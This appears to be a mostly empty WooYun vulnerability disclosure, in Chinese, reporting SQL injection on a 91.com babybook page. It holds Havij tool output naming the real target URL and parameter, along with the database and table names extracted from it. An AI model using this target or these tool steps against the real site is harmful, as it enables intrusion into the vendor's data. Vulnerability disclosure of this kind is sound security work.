 问题厂商类型： 互联网应用（如微博，网站，web邮箱等） 传统应用（如客户端浏览器，手机应用，开源cms等）
问题厂商： 福建网龙
漏洞类型： 应用程序/应用漏洞 SQL注射漏洞
漏洞标题：
漏洞等级：
自评Rank：
问题描述：
详细说明：
漏洞证明：
漏洞修复：
Havij
Target: ://babybook.91.com/Book/BookDetail.aspx?id=83JUNDGO9EQMUXTN
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
babybook
auth_resource
auth_role
auth_role_power
auth_role_relate
biz_app_down
biz_attention
biz_baby_info
biz_baby_photo
biz_baby_vote
biz_book
biz_book_categry_map
biz_book_comment
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: view_getbook_new
Table found: view_getbook_platcate
Table found: view_getbook_platseria
Table found: view_getbook_publisher
Table found: view_getbook_sale
Table found: view_getbook_series
Table found: view_getpublisher
Table found: view_getpublisher_list
Table found: view_getsearch_result
www.wooyun.org